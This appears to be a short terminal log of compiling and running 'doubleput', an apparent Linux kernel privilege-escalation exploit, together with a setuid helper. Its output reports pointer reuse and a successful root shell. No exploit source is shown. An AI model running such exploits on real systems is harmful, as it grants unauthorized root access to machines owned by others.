 $ ls
compile.sh
doubleput.c
hello.c
index.html?c=K7p7Ct
index.html?c=NarL8A
suidhelper.c
systemd-private-b066e9885cbe481cbf572781686f42d9-systemd-timesyncd.service-ryr9py
$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
$ ls
compile.sh
doubleput
doubleput.c
hello
hello.c
index.html?c=K7p7Ct
index.html?c=NarL8A
suidhelper
suidhelper.c
systemd-private-b066e9885cbe481cbf572781686f42d9-systemd-timesyncd.service-ryr9py
$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...